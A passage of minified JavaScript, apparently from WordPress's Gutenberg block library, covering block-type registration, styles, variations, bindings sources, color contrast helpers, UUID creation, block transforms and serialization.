Se=e=>(0,i.select)(gr).getChildBlockNames(e),Be=e=>(0,i.select)(gr).hasChildBlocks(e),Ae=e=>(0,i.select)(gr).hasChildBlocksWithInserterSupport(e),Ne=(e,t)=>{(0,i.dispatch)(gr).addBlockStyles(e,t)},Pe=(e,t)=>{(0,i.dispatch)(gr).removeBlockStyles(e,t)},Oe=(e,t)=>(0,i.select)(gr).getBlockVariations(e,t),Le=(e,t)=>{t.name,(0,i.dispatch)(gr).addBlockVariations(e,t)},Me=(e,t)=>{(0,i.dispatch)(gr).removeBlockVariations(e,t)},je=e=>{const{name:t,label:r,usesContext:n,getValues:o,setValues:a,canUserEditValue:s,getFieldsList:c}=e,l=oe((0,i.select)(gr)).getBlockBindingsSource(t),u=["label","usesContext"];for(const e in l)if(!u.includes(e)&&l[e])return;if(t&&"string"==typeof t&&!/[A-Z]+/.test(t)&&/^[a-z0-9/-]+$/.test(t)&&/^[a-z0-9-]+\/[a-z0-9-]+$/.test(t)&&(r||l?.label)&&(!r||"string"==typeof r)&&(!n||Array.isArray(n))&&!(o&&"function"!=typeof o||a&&"function"!=typeof a||s&&"function"!=typeof s||c&&"function"!=typeof c))return oe((0,i.dispatch)(gr)).addBlockBindingsSource(e)};function De(e){ze(e)&&oe((0,i.dispatch)(gr)).removeBlockBindingsSource(e)}function ze(e){return oe((0,i.select)(gr)).getBlockBindingsSource(e)}function Ie(){return oe((0,i.select)(gr)).getAllBlockBindingsSources()}!function(e){e.forEach((function(e){U.indexOf(e)<0&&(e(V,j),U.push(e))}))}([function(e,t){var r={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},n={};for(var o in r)n[r[o]]=o;var a={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,i,s=n[this.toHex()];if(s)return s;if(null==t?void 0:t.closest){var c=this.toRgb(),l=1/0,u="black";if(!a.length)for(var d in r)a[d]=new e(r[d]).toRgb();for(var p in r){var f=(o=c,i=a[p],Math.pow(o.r-i.r,2)+Math.pow(o.g-i.g,2)+Math.pow(o.b-i.b,2));f<l&&(l=f,u=p)}return u}},t.string.push([function(t){var n=t.toLowerCase(),o="transparent"===n?"#0000":r[n];return o?new e(o).toRgb():null},"name"])},function(e){e.prototype.luminance=function(){return e=q(this.rgba),void 0===(t=2)&&(t=0),void 0===r&&(r=Math.pow(10,t)),Math.round(r*e)/r+0;var e,t,r},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var r,n,o,a,i,s,c,l=t instanceof e?t:new e(t);return a=this.rgba,i=l.toRgb(),r=(s=q(a))>(c=q(i))?(s+.05)/(c+.05):(c+.05)/(s+.05),void 0===(n=2)&&(n=0),void 0===o&&(o=Math.pow(10,n)),Math.floor(o*r)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(i=void 0===(a=(r=t).size)?"normal":a,"AAA"===(o=void 0===(n=r.level)?"AA":n)&&"normal"===i?7:"AA"===o&&"large"===i?3:4.5);var r,n,o,a,i}}]);const Re=["#191e23","#f8f9f9"];function He(e){var t;return Object.entries(null!==(t=we(e.name)?.attributes)&&void 0!==t?t:{}).every((([t,r])=>{const n=e.attributes[t];return r.hasOwnProperty("default")?n===r.default:"rich-text"===r.type?!n?.length:void 0===n}))}function Ve(e){return e.name===ke()&&He(e)}function $e(e){return!!e&&("string"==typeof e||(0,G.isValidElement)(e)||"function"==typeof e||e instanceof G.Component)}function Ue(e){if($e(e=e||Z))return{src:e};if("background"in e){const t=$(e.background),r=e=>t.contrast(e),n=Math.max(...Re.map(r));return{...e,foreground:e.foreground?e.foreground:Re.find((e=>r(e)===n)),shadowColor:t.alpha(.3).toRgbString()}}return e}function Fe(e){return"string"==typeof e?we(e):e}function qe(e,t,r="visual"){const{__experimentalLabel:n,title:o}=e,a=n&&n(t,{context:r});return a?a.toPlainText?a.toPlainText():(0,K.__unstableStripHTML)(a):o}function Ge(e,t,r,n="vertical"){const o=e?.title,a=e?qe(e,t,"accessibility"):"",i=void 0!==r,s=a&&a!==o;return i&&"vertical"===n?s?(0,g.sprintf)((0,g.__)("%1$s Block. Row %2$d. %3$s"),o,r,a):(0,g.sprintf)((0,g.__)("%1$s Block. Row %2$d"),o,r):i&&"horizontal"===n?s?(0,g.sprintf)((0,g.__)("%1$s Block. Column %2$d. %3$s"),o,r,a):(0,g.sprintf)((0,g.__)("%1$s Block. Column %2$d"),o,r):s?(0,g.sprintf)((0,g.__)("%1$s Block. %2$s"),o,a):(0,g.sprintf)((0,g.__)("%s Block"),o)}function Ke(e){return void 0!==e.default?e.default:"rich-text"===e.type?new W.RichTextData:void 0}function We(e){return void 0!==we(e)}function Ye(e,t){const r=we(e);if(void 0===r)throw new Error(`Block type '${e}' is not registered.`);return Object.entries(r.attributes).reduce(((e,[r,n])=>{const o=t[r];if(void 0!==o)"rich-text"===n.type?o instanceof W.RichTextData?e[r]=o:"string"==typeof o&&(e[r]=W.RichTextData.fromHTMLString(o)):"string"===n.type&&o instanceof W.RichTextData?e[r]=o.toHTMLString():e[r]=o;else{const t=Ke(n);void 0!==t&&(e[r]=t)}return-1!==["node","children"].indexOf(n.source)&&("string"==typeof e[r]?e[r]=[e[r]]:Array.isArray(e[r])||(e[r]=[])),e}),{})}function Qe(e,t){const r=we(e)?.attributes;if(!r)return[];const n=Object.keys(r);return t?n.filter((n=>{const o=r[n];return o?.role===t||o?.__experimentalRole===t&&(Q()("__experimentalRole attribute",{since:"6.7",version:"6.8",alternative:"role attribute",hint:`Check the block.json of the ${e} block.`}),!0)})):n}const Ze=(...e)=>(Q()("__experimentalGetBlockAttributesNamesByRole",{since:"6.7",version:"6.8",alternative:"getBlockAttributesNamesByRole"}),Qe(...e));function Xe(e,t){return Object.fromEntries(Object.entries(e).filter((([e])=>!t.includes(e))))}const Je=[{slug:"text",title:(0,g.__)("Text")},{slug:"media",title:(0,g.__)("Media")},{slug:"design",title:(0,g.__)("Design")},{slug:"widgets",title:(0,g.__)("Widgets")},{slug:"theme",title:(0,g.__)("Theme")},{slug:"embed",title:(0,g.__)("Embeds")},{slug:"reusable",title:(0,g.__)("Reusable blocks")}];function et(e){return e.reduce(((e,t)=>({...e,[t.name]:t})),{})}function tt(e){return e.reduce(((e,t)=>(e.some((e=>e.name===t.name))||e.push(t),e)),[])}function rt(e){return(t=null,r)=>{switch(r.type){case"REMOVE_BLOCK_TYPES":return-1!==r.names.indexOf(t)?null:t;case e:return r.name||null}return t}}const nt=rt("SET_DEFAULT_BLOCK_NAME"),ot=rt("SET_FREEFORM_FALLBACK_BLOCK_NAME"),at=rt("SET_UNREGISTERED_FALLBACK_BLOCK_NAME"),it=rt("SET_GROUPING_BLOCK_NAME");function st(e=[],t=[]){const r=Array.from(new Set(e.concat(t)));return r.length>0?r:void 0}const ct=(0,i.combineReducers)({bootstrappedBlockTypes:function(e={},t){switch(t.type){case"ADD_BOOTSTRAPPED_BLOCK_TYPE":const{name:r,blockType:n}=t,o=e[r];let a;return o?(void 0===o.blockHooks&&n.blockHooks&&(a={...o,...a,blockHooks:n.blockHooks}),void 0===o.allowedBlocks&&n.allowedBlocks&&(a={...o,...a,allowedBlocks:n.allowedBlocks})):(a=Object.fromEntries(Object.entries(n).filter((([,e])=>null!=e)).map((([e,t])=>{return[(r=e,void 0===n&&(n={}),f(r,s({transform:h},n))),t];var r,n}))),a.name=r),a?{...e,[r]:a}:e;case"REMOVE_BLOCK_TYPES":return Xe(e,t.names)}return e},unprocessedBlockTypes:function(e={},t){switch(t.type){case"ADD_UNPROCESSED_BLOCK_TYPE":return{...e,[t.name]:t.blockType};case"REMOVE_BLOCK_TYPES":return Xe(e,t.names)}return e},blockTypes:function(e={},t){switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...et(t.blockTypes)};case"REMOVE_BLOCK_TYPES":return Xe(e,t.names)}return e},blockStyles:function(e={},t){var r;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...Object.fromEntries(Object.entries(et(t.blockTypes)).map((([t,r])=>{var n,o;return[t,tt([...(null!==(n=r.styles)&&void 0!==n?n:[]).map((e=>({...e,source:"block"}))),...(null!==(o=e[r.name])&&void 0!==o?o:[]).filter((({source:e})=>"block"!==e))])]})))};case"ADD_BLOCK_STYLES":const n={};return t.blockNames.forEach((r=>{var o;n[r]=tt([...null!==(o=e[r])&&void 0!==o?o:[],...t.styles])})),{...e,...n};case"REMOVE_BLOCK_STYLES":return{...e,[t.blockName]:(null!==(r=e[t.blockName])&&void 0!==r?r:[]).filter((e=>-1===t.styleNames.indexOf(e.name)))}}return e},blockVariations:function(e={},t){var r,n;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...Object.fromEntries(Object.entries(et(t.blockTypes)).map((([t,r])=>{var n,o;return[t,tt([...(null!==(n=r.variations)&&void 0!==n?n:[]).map((e=>({...e,source:"block"}))),...(null!==(o=e[r.name])&&void 0!==o?o:[]).filter((({source:e})=>"block"!==e))])]})))};case"ADD_BLOCK_VARIATIONS":return{...e,[t.blockName]:tt([...null!==(r=e[t.blockName])&&void 0!==r?r:[],...t.variations])};case"REMOVE_BLOCK_VARIATIONS":return{...e,[t.blockName]:(null!==(n=e[t.blockName])&&void 0!==n?n:[]).filter((e=>-1===t.variationNames.indexOf(e.name)))}}return e},defaultBlockName:nt,freeformFallbackBlockName:ot,unregisteredFallbackBlockName:at,groupingBlockName:it,categories:function(e=Je,t){switch(t.type){case"SET_CATEGORIES":const r=new Map;return(t.categories||[]).forEach((e=>{r.set(e.slug,e)})),[...r.values()];case"UPDATE_CATEGORY":if(!t.category||!Object.keys(t.category).length)return e;if(e.find((({slug:e})=>e===t.slug)))return e.map((e=>e.slug===t.slug?{...e,...t.category}:e))}return e},collections:function(e={},t){switch(t.type){case"ADD_BLOCK_COLLECTION":return{...e,[t.namespace]:{title:t.title,icon:t.icon}};case"REMOVE_BLOCK_COLLECTION":return Xe(e,t.namespace)}return e},blockBindingsSources:function(e={},t){switch(t.type){case"ADD_BLOCK_BINDINGS_SOURCE":let r;return"core/post-meta"===t.name&&(r=t.getFieldsList),{...e,[t.name]:{label:t.label||e[t.name]?.label,usesContext:st(e[t.name]?.usesContext,t.usesContext),getValues:t.getValues,setValues:t.setValues,canUserEditValue:t.setValues&&t.canUserEditValue,getFieldsList:r}};case"REMOVE_BLOCK_BINDINGS_SOURCE":return Xe(e,t.name)}return e}});var lt=r(9681),ut=r.n(lt);const dt=(e,t,r)=>{var n;const o=Array.isArray(t)?t:t.split(".");let a=e;return o.forEach((e=>{a=a?.[e]})),null!==(n=a)&&void 0!==n?n:r};function pt(e){return"object"==typeof e&&e.constructor===Object&&null!==e}function ft(e,t){return pt(e)&&pt(t)?Object.entries(t).every((([t,r])=>ft(e?.[t],r))):e===t}const ht=["background","backgroundColor","color","linkColor","captionColor","buttonColor","headingColor","fontFamily","fontSize","fontStyle","fontWeight","lineHeight","padding","contentSize","wideSize","blockGap","textDecoration","textTransform","letterSpacing"];function gt(e,t,r){return e.filter((e=>("fontSize"!==e||"heading"!==r)&&(!("textDecoration"===e&&!t&&"link"!==r)&&(!("textTransform"===e&&!t&&!["heading","h1","h2","h3","h4","h5","h6"].includes(r)&&"button"!==r&&"caption"!==r&&"text"!==r)&&(!("letterSpacing"===e&&!t&&!["heading","h1","h2","h3","h4","h5","h6"].includes(r)&&"button"!==r&&"caption"!==r&&"text"!==r)&&!("textColumns"===e&&!t))))))}const mt=(0,i.createSelector)(((e,t,r)=>{if(!t)return gt(ht,t,r);const n=Ct(e,t);if(!n)return[];const o=[];return n?.supports?.spacing?.blockGap&&o.push("blockGap"),n?.supports?.shadow&&o.push("shadow"),Object.keys(J).forEach((e=>{J[e].support&&(J[e].requiresOptOut&&J[e].support[0]in n.supports&&!1!==dt(n.supports,J[e].support)||dt(n.supports,J[e].support,!1))&&o.push(e)})),gt(o,t,r)}),((e,t)=>[e.blockTypes[t]]));function bt(e,t){return e.bootstrappedBlockTypes[t]}function _t(e){return e.unprocessedBlockTypes}function yt(e){return e.blockBindingsSources}function kt(e,t){return e.blockBindingsSources[t]}const wt=(e,t)=>{const r=Ct(e,t);return!!r&&Object.values(r.attributes).some((({role:e,__experimentalRole:r})=>"content"===e||"content"===r&&(Q()("__experimentalRole attribute",{since:"6.7",version:"6.8",alternative:"role attribute",hint:`Check the block.json of the ${t} block.`}),!0)))},vt=(e,t)=>"string"==typeof t?Ct(e,t):t,Tt=(0,i.createSelector)((e=>Object.values(e.blockTypes)),(e=>[e.blockTypes]));function Ct(e,t){return e.blockTypes[t]}function xt(e,t){return e.blockStyles[t]}const Et=(0,i.createSelector)(((e,t,r)=>{const n=e.blockVariations[t];return n&&r?n.filter((e=>(e.scope||["block","inserter"]).includes(r))):n}),((e,t)=>[e.blockVariations[t]]));function St(e,t,r,n){const o=Et(e,t,n);if(!o)return o;const a=Ct(e,t),i=Object.keys(a?.attributes||{});let s,c=0;for(const e of o)if(Array.isArray(e.isActive)){const t=e.isActive.filter((e=>{const t=e.split(".")[0];return i.includes(t)})),n=t.length;if(0===n)continue;t.every((t=>{const n=dt(e.attributes,t);if(void 0===n)return!1;let o=dt(r,t);return o instanceof W.RichTextData&&(o=o.toHTMLString()),ft(o,n)}))&&n>c&&(s=e,c=n)}else if(e.isActive?.(r,e.attributes))return s||e;return s}function Bt(e,t,r){const n=Et(e,t,r);return[...n].reverse().find((({isDefault:e})=>!!e))||n[0]}function At(e){return e.categories}function Nt(e){return e.collections}function Pt(e){return e.defaultBlockName}function Ot(e){return e.freeformFallbackBlockName}function Lt(e){return e.unregisteredFallbackBlockName}function Mt(e){return e.groupingBlockName}const jt=(0,i.createSelector)(((e,t)=>Tt(e).filter((e=>e.parent?.includes(t))).map((({name:e})=>e))),(e=>[e.blockTypes])),Dt=(e,t,r,n)=>{const o=vt(e,t);return o?.supports?dt(o.supports,r,n):n};function zt(e,t,r,n){return!!Dt(e,t,r,n)}function It(e){return ut()(null!=e?e:"").toLowerCase().trim()}function Rt(e,t,r=""){const n=vt(e,t),o=It(r),a=e=>It(e).includes(o);return a(n.title)||n.keywords?.some(a)||a(n.category)||"string"==typeof n.description&&a(n.description)}const Ht=(e,t)=>jt(e,t).length>0,Vt=(e,t)=>jt(e,t).some((t=>zt(e,t,"inserter",!0))),$t=(...e)=>(Q()("__experimentalHasContentRoleAttribute",{since:"6.7",version:"6.8",hint:"This is a private selector."}),wt(...e));
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function Ut(e){return"[object Object]"===Object.prototype.toString.call(e)}var Ft=r(8529);const qt=window.wp.hooks,Gt={common:"text",formatting:"text",layout:"design"};function Kt(e=[],t=[]){const r=[...e];return t.forEach((e=>{const t=r.findIndex((t=>t.name===e.name));-1!==t?r[t]={...r[t],...e}:r.push(e)})),r}const Wt=(e,t)=>({select:r})=>{const n=r.getBootstrappedBlockType(e),o={name:e,icon:Z,keywords:[],attributes:{},providesContext:{},usesContext:[],selectors:{},supports:{},styles:[],blockHooks:{},save:()=>null,...n,...t,variations:Kt(Array.isArray(n?.variations)?n.variations:[],Array.isArray(t?.variations)?t.variations:[])},a=(0,qt.applyFilters)("blocks.registerBlockType",o,e,null);if(a.description&&"string"!=typeof a.description&&Q()("Declaring non-string block descriptions",{since:"6.2"}),a.deprecated&&(a.deprecated=a.deprecated.map((e=>Object.fromEntries(Object.entries((0,qt.applyFilters)("blocks.registerBlockType",{...Xe(o,X),...e},o.name,e)).filter((([e])=>X.includes(e))))))),function(e){var t,r;return!1!==Ut(e)&&(void 0===(t=e.constructor)||!1!==Ut(r=t.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}(a)&&"function"==typeof a.save&&(!("edit"in a)||(0,Ft.isValidElementType)(a.edit))&&(Gt.hasOwnProperty(a.category)&&(a.category=Gt[a.category]),"category"in a&&!r.getCategories().some((({slug:e})=>e===a.category))&&delete a.category,"title"in a&&""!==a.title&&"string"==typeof a.title&&(a.icon=Ue(a.icon),$e(a.icon.src)&&(("string"==typeof a?.parent||a?.parent instanceof String)&&(a.parent=[a.parent]),(Array.isArray(a?.parent)||void 0===a?.parent)&&(1!==a?.parent?.length||e!==a.parent[0])))))return a};function Yt(e){return{type:"ADD_BLOCK_TYPES",blockTypes:Array.isArray(e)?e:[e]}}function Qt(){return({dispatch:e,select:t})=>{const r=[];for(const[n,o]of Object.entries(t.getUnprocessedBlockTypes())){const t=e(Wt(n,o));t&&r.push(t)}r.length&&e.addBlockTypes(r)}}function Zt(){return Q()('wp.data.dispatch( "core/blocks" ).__experimentalReapplyBlockFilters',{since:"6.4",alternative:"reapplyBlockFilters"}),Qt()}function Xt(e){return{type:"REMOVE_BLOCK_TYPES",names:Array.isArray(e)?e:[e]}}function Jt(e,t){return{type:"ADD_BLOCK_STYLES",styles:Array.isArray(t)?t:[t],blockNames:Array.isArray(e)?e:[e]}}function er(e,t){return{type:"REMOVE_BLOCK_STYLES",styleNames:Array.isArray(t)?t:[t],blockName:e}}function tr(e,t){return{type:"ADD_BLOCK_VARIATIONS",variations:Array.isArray(t)?t:[t],blockName:e}}function rr(e,t){return{type:"REMOVE_BLOCK_VARIATIONS",variationNames:Array.isArray(t)?t:[t],blockName:e}}function nr(e){return{type:"SET_DEFAULT_BLOCK_NAME",name:e}}function or(e){return{type:"SET_FREEFORM_FALLBACK_BLOCK_NAME",name:e}}function ar(e){return{type:"SET_UNREGISTERED_FALLBACK_BLOCK_NAME",name:e}}function ir(e){return{type:"SET_GROUPING_BLOCK_NAME",name:e}}function sr(e){return{type:"SET_CATEGORIES",categories:e}}function cr(e,t){return{type:"UPDATE_CATEGORY",slug:e,category:t}}function lr(e,t,r){return{type:"ADD_BLOCK_COLLECTION",namespace:e,title:t,icon:r}}function ur(e){return{type:"REMOVE_BLOCK_COLLECTION",namespace:e}}function dr(e,t){return{type:"ADD_BOOTSTRAPPED_BLOCK_TYPE",name:e,blockType:t}}function pr(e,t){return({dispatch:r})=>{r({type:"ADD_UNPROCESSED_BLOCK_TYPE",name:e,blockType:t});const n=r(Wt(e,t));n&&r.addBlockTypes(n)}}function fr(e){return{type:"ADD_BLOCK_BINDINGS_SOURCE",name:e.name,label:e.label,usesContext:e.usesContext,getValues:e.getValues,setValues:e.setValues,canUserEditValue:e.canUserEditValue,getFieldsList:e.getFieldsList}}function hr(e){return{type:"REMOVE_BLOCK_BINDINGS_SOURCE",name:e}}const gr=(0,i.createReduxStore)("core/blocks",{reducer:ct,selectors:t,actions:o});(0,i.register)(gr),oe(gr).registerPrivateSelectors(e),oe(gr).registerPrivateActions(a);const mr={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let br;const _r=new Uint8Array(16);function yr(){if(!br&&(br="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!br))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return br(_r)}const kr=[];for(let e=0;e<256;++e)kr.push((e+256).toString(16).slice(1));function wr(e,t=0){return kr[e[t+0]]+kr[e[t+1]]+kr[e[t+2]]+kr[e[t+3]]+"-"+kr[e[t+4]]+kr[e[t+5]]+"-"+kr[e[t+6]]+kr[e[t+7]]+"-"+kr[e[t+8]]+kr[e[t+9]]+"-"+kr[e[t+10]]+kr[e[t+11]]+kr[e[t+12]]+kr[e[t+13]]+kr[e[t+14]]+kr[e[t+15]]}const vr=function(e,t,r){if(mr.randomUUID&&!t&&!e)return mr.randomUUID();const n=(e=e||{}).random||(e.rng||yr)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=n[e];return t}return wr(n)};function Tr(e,t={},r=[]){if(!We(e))return Tr("core/missing",{originalName:e,originalContent:"",originalUndelimitedContent:""});const n=Ye(e,t);return{clientId:vr(),name:e,isValid:!0,attributes:n,innerBlocks:r}}function Cr(e=[]){return e.map((e=>{const t=Array.isArray(e)?e:[e.name,e.attributes,e.innerBlocks],[r,n,o=[]]=t;return Tr(r,n,Cr(o))}))}function xr(e,t={},r){const{name:n}=e;if(!We(n))return Tr("core/missing",{originalName:n,originalContent:"",originalUndelimitedContent:""});const o=vr(),a=Ye(n,{...e.attributes,...t});return{...e,clientId:o,attributes:a,innerBlocks:r||e.innerBlocks.map((e=>xr(e)))}}function Er(e,t={},r){const n=vr();return{...e,clientId:n,attributes:{...e.attributes,...t},innerBlocks:r||e.innerBlocks.map((e=>Er(e)))}}const Sr=(e,t,r)=>{if(!r.length)return!1;const n=r.length>1,o=r[0].name;if(!(Nr(e)||!n||e.isMultiBlock))return!1;if(!Nr(e)&&!r.every((e=>e.name===o)))return!1;if(!("block"===e.type))return!1;const a=r[0];return!("from"===t&&-1===e.blocks.indexOf(a.name)&&!Nr(e))&&(!(!n&&"from"===t&&Pr(a.name)&&Pr(e.blockName))&&!!jr(e,r))},Br=e=>{if(!e.length)return[];return ve().filter((t=>!!Lr(Mr("from",t.name),(t=>Sr(t,"from",e)))))},Ar=e=>{if(!e.length)return[];const t=we(e[0].name);return(t?Mr("to",t.name):[]).filter((t=>t&&Sr(t,"to",e))).map((e=>e.blocks)).flat().map(we)},Nr=e=>e&&"block"===e.type&&Array.isArray(e.blocks)&&e.blocks.includes("*"),Pr=e=>e===ge();function Or(e){if(!e.length)return[];const t=Br(e),r=Ar(e);return[...new Set([...t,...r])]}function Lr(e,t){const r=(0,qt.createHooks)();for(let n=0;n<e.length;n++){const o=e[n];t(o)&&r.addFilter("transform","transform/"+n.toString(),(e=>e||o),o.priority)}return r.applyFilters("transform",null)}function Mr(e,t){if(void 0===t)return ve().map((({name:t})=>Mr(e,t))).flat();const r=Fe(t),{name:n,transforms:o}=r||{};if(!o||!Array.isArray(o[e]))return[];const a=o.supportedMobileTransforms&&Array.isArray(o.supportedMobileTransforms),i=a?o[e].filter((e=>"raw"===e.type||("prefix"===e.type||!(!e.blocks||!e.blocks.length)&&(!!Nr(e)||e.blocks.every((e=>o.supportedMobileTransforms.includes(e))))))):o[e];return i.map((e=>({...e,blockName:n,usingMobileTransformations:a})))}function jr(e,t){if("function"!=typeof e.isMatch)return!0;const r=t[0],n=e.isMultiBlock?t.map((e=>e.attributes)):r.attributes,o=e.isMultiBlock?t:r;return e.isMatch(n,o)}function Dr(e,t){const r=Array.isArray(e)?e:[e],n=r.length>1,o=r[0],a=o.name,i=Mr("from",t),s=Lr(Mr("to",a),(e=>"block"===e.type&&(Nr(e)||-1!==e.blocks.indexOf(t))&&(!n||e.isMultiBlock)&&jr(e,r)))||Lr(i,(e=>"block"===e.type&&(Nr(e)||-1!==e.blocks.indexOf(a))&&(!n||e.isMultiBlock)&&jr(e,r)));if(!s)return null;let c;if(c=s.isMultiBlock?"__experimentalConvert"in s?s.__experimentalConvert(r):s.transform(r.map((e=>e.attributes)),r.map((e=>e.innerBlocks))):"__experimentalConvert"in s?s.__experimentalConvert(o):s.transform(o.attributes,o.innerBlocks),null===c||"object"!=typeof c)return null;if(c=Array.isArray(c)?c:[c],c.some((e=>!we(e.name))))return null;if(!c.some((e=>e.name===t)))return null;return c.map(((t,r,n)=>(0,qt.applyFilters)("blocks.switchToBlockType.transformedBlock",t,e,r,n)))}const zr=(e,t)=>{var r;return Tr(e,t.attributes,(null!==(r=t.innerBlocks)&&void 0!==r?r:[]).map((e=>zr(e.name,e))))},Ir=window.wp.blockSerializationDefaultParser,Rr=window.wp.autop,Hr=window.wp.isShallowEqual;var Vr=r.n(Hr);function $r(e,t={}){const{isCommentDelimited:r=!0}=t,{blockName:n,attrs:o={},innerBlocks:a=[],innerContent:i=[]}=e;let s=0;const c=i.map((e=>null!==e?e:$r(a[s++],t))).join("\n").replace(/\n+/g,"\n").trim();return r?Jr(n,o,c):c}const Ur=window.ReactJSXRuntime;function Fr(e){const t="wp-block-"+e.replace(/\//,"-").replace(/^core-/,"");return(0,qt.applyFilters)("blocks.getBlockDefaultClassName",t,e)}function qr(e){const t="editor-block-list-item-"+e.replace(/\//,"-").replace(/^core-/,"");return(0,qt.applyFilters)("blocks.getBlockMenuDefaultClassName",t,e)}const Gr={},Kr={};function Wr(e={}){const{blockType:t,attributes:r}=Gr;return Wr.skipFilters?e:(0,qt.applyFilters)("blocks.getSaveContent.extraProps",{...e},t,r)}function Yr(e={}){const{innerBlocks:t}=Kr;if(!Array.isArray(t))return{...e,children:t};const r=rn(t,{isInnerBlocks:!0}),n=(0,Ur.jsx)(G.RawHTML,{children:r});return{...e,children:n}}function Qr(e,t,r=[]){const n=Fe(e);if(!n?.save)return null;let{save:o}=n;if(o.prototype instanceof G.Component){const e=new o({attributes:t});o=e.render.bind(e)}Gr.blockType=n,Gr.attributes=t,Kr.innerBlocks=r;let a=o({attributes:t,innerBlocks:r});if(null!==a&&"object"==typeof a&&(0,qt.hasFilter)("blocks.getSaveContent.extraProps")&&!(n.apiVersion>1)){const e=(0,qt.applyFilters)("blocks.getSaveContent.extraProps",{...a.props},n,t);Vr()(e,a.props)||(a=(0,G.cloneElement)(a,e))}return(0,qt.applyFilters)("blocks.getSaveElement",a,n,t)}function Zr(e,t,r){const n=Fe(e);return(0,G.renderToString)(Qr(n,t,r))}function Xr(e){let t=e.originalContent;if(e.isValid||e.innerBlocks.length)try{t=Zr(e.name,e.attributes,e.innerBlocks)}catch(e){}return t}function Jr(e,t,r){const n=t&&Object.entries(t).length?function(e){return JSON.stringify(e).replace(/--/g,"\\u002d\\u002d").replace(/</g,"\\u003c").replace(/>/g,"\\u003e").replace(/&/g,"\\u0026").replace(/\\"/g,"\\u0022")}(t)+" ":"",o=e?.startsWith("core/")?e.slice(5):e;return r?`\x3c!-- wp:${o} ${n}--\x3e\n`+r+`\n\x3c!-- /wp:${o} --\x3e`:`\x3c!-- wp:${o} ${n}/--\x3e`}function 